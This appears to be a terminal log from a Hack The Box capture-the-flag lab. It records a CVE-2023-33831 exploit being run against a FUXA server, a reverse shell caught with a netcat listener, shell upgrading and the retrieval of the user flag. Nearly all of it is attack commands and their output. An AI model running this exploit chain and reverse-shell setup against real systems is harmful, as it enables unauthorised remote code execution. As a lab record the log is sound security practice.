 ~/CTFs/HTB_Business_CTF_2024/FullPwn/Survivor python CVE-2023-33831.py
usage: python exploit.py --rhost <ip> --rport <rport> --lhost <lhost> --lport <lport>
CVE-2023-33831.py: error: the following arguments are required: --rhost, --lhost, --lport
~/CTFs/HTB_Business_CTF_2024/FullPwn/Survivor
~/CTFs/HTB_Business_CTF_2024/FullPwn/Survivor http_proxy=127.0.0.1:8080 python CVE-2023-33831.py --rhost fuxa.survivor.htb --rport 80 --lhost 10.10.14.95 --lport 8000
~/CTFs/HTB_Business_CTF_2024/FullPwn/Survivor
~/CTFs/HTB_Business_CTF_2024/FullPwn/Survivor nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.95] from (UNKNOWN) [10.129.238.151] 43200
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(jake) gid=1000(jake) groups=1000(jake)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
jake@survivor:/opt/FUXA-1.1.13/server$
jake@survivor:/opt/FUXA-1.1.13/server$ ^Z
[1]  + 3094617 suspended  nc -lvnp 8000
~/CTFs/HTB_Business_CTF_2024/FullPwn/Survivor stty raw -echo; fg
[1]  + 3094617 continued  nc -lvnp 8000
jake@survivor:/opt/FUXA-1.1.13/server$ cd
jake@survivor:~$ ls
user.txt
jake@survivor:~$ cat user.txt
HTB{FuXa_ExPloIT_4_RC3}
jake@survivor:~$
jake@survivor:~$